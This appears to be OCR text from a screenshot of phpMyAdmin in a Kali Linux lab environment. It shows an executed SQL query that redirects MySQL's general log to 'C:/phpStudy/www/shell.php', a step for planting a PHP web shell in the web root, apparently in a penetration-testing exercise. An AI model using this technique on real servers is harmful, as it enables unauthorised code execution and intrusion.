 192.168.21.131/phpmyadmin/index.php?token=e2786fbde0e1633adc5ab7ea28499f93#PMAURL:server=1&
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
phpMyAdmin
localhost
Databases SQL Status Users Export Import Settings Synchronize Replication More
Your SQL query has been executed successfully ( Query took 0.0156 sec )
Recent tables) ...
SET GLOBAL general_log_file = 'C:/phpStudy/www/shell.php'
[ Edit ] [ Create PHP Code ]
information_schema
mysql
newyxcms
performance_schema
test
Run SQL query/queries on server "localhost":
1 SET GLOBAL general_log_file='C:/phpStudy/www/shell.php'
Clear